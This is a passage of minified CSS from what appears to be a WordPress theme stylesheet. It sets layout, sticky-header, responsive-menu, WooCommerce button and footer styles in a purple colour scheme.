#Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #9c27b0;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #9c27b0;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #9c27b0;}a {color: #9c27b0;}a:hover {color: #a3a3a3;}*::-moz-selection {background-color: #9c27b0;color: white;}*::selection {background-color: #9c27b0;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #485c68; }h2, h2 a, h2 a:hover { color: #485c68; }h3, h3 a, h3 a:hover { color: #9c27b0; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #9c27b0; }h5, h5 a, h5 a:hover { color: #9c27b0; }h6, h6 a, h6 a:hover,a.content_link .title { color: #9c27b0; }.dropcap, .highlight:not(.highlight_image) {background-color: #9c27b0;}a.button, a.tp-button {background-color: #9c27b0;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #9c27b0;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #9c27b0 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #9c27b0;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #9c27b0;color: #9c27b0 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #9c27b0 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #9c27b0;}a:hover.mfn-link {color: #9c27b0;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #9c27b0;}a.mfn-link-6:before {border-bottom-color: #9c27b0;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #9c27b0;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #9c27b0 !important;color: #9c27b0 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #9c27b0 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #9c27b0;background: #9c27b0;}.hr_zigzag i {color: #9c27b0;}.highlight-left:after,.highlight-right:after {background: #9c27b0;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #9c27b0;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #9c27b0;}#Top_bar .menu > li a:after {background: #9c27b0;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #9c27b0;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #9c27b0;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #9c27b0;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #9c27b0;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #9c27b0;}.overlay-menu-toggle {color: #9c27b0 !important;background: transparent;}#Overlay {background: rgba(156, 39, 176, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #9c27b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #9c27b0;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #9c27b0}#Action_bar .contact_details a:hover{color: #9c27b0}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #9c27b0;}#Footer a:hover {color: #9c27b0;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #9c27b0;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #9c27b0;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, 